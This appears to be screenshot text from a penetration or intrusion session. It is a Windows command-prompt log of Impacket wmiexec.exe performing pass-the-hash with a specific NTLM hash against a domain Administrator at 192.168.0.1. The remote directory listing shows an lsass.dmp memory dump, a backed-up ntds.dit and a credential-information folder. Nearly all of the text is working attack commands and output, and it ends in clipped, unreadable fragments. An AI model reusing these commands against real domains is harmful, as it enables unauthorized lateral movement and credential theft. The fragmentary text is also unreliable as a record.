 tunnel.php
管理员: 命令提示符
C:\Users\administrator>cd Desktop
C:\Users\administrator\Desktop>wmiexec.exe -hashes cb0a99e1c922b84b1b632df155665470 WANYUE/Administrator@192.168.0.1 "dir"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] need more than 1 value to unpack
C:\Users\administrator\Desktop>wmiexec.exe -hashes ":cb0a99e1c922b84b1b632df155665470" WANYUE/Administrator@192.168.0.1 "dir"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
驱动器 C 中的卷没有标签。
卷的序列号是 DCD9-2448
C:\ 的目录
2024/01/09  15:58        57,118,104 lsass.dmp
2016/07/16  21:23    <DIR>          PerfLogs
2023/08/15  11:37    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2023/08/15  11:35    <DIR>          Users
2024/01/11  18:03    <DIR>          Windows
2024/01/08  20:04    <DIR>          凭证信息
2024/01/08  17:19        20,971,520 备份ntds3.dit
2 个文件     78,089,624 字节
6 个目录 51,172,954,112 可用字节
C:\Users\administrator\Desktop>
Prox
hon-3.1...
impac